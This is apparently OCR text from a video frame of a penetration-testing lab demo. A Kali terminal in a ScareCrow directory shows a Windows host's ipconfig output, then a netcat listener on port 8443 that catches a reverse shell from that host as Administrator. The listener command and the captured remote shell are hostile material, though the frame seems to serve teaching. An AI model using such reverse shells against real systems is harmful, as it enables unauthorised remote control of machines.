 ojk — root@kali: ~/ScareCrow — ssh root@192.168.10.121 — 159×41
~ — root@kali: ~/ScareCrow — ssh root@192.168.10.121
~ — root@kali: ~/ScareCrow — ssh root@192.168.10.121 +
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-0C-29-95-33-26
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::5f34:a2fb:c605:ec03%5(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.10.140(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.1
DHCPv6 IAID . . . . . . . . . . . : 100666409
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2B-B0-5F-9B-00-0C-29-95-33-26
DNS Servers . . . . . . . . . . . : 8.8.8.8
8.8.4.4
NetBIOS over Tcpip. . . . . . . . : Enabled
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . : localdomain
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection #2
Physical Address. . . . . . . . . : 00-0C-29-95-33-30
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 10.10.10.11(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Sunday, 30 April 2023 9:26:17 am
Lease Expires . . . . . . . . . . : Sunday, 30 April 2023 1:56:16 pm
Default Gateway . . . . . . . . . :
DHCP Server . . . . . . . . . . . : 10.10.10.254
DNS Servers . . . . . . . . . . . : 10.10.10.10
NetBIOS over Tcpip. . . . . . . . : Enabled
C:\Users\Administrator\Desktop> sent 110, rcvd 16850 : Connection reset by peer
┌──(root㉿ kali)-[~/ScareCrow]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [192.168.10.121] from (UNKNOWN) [192.168.10.140] 50633
Microsoft Windows [Version 10.0.19045.2846]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>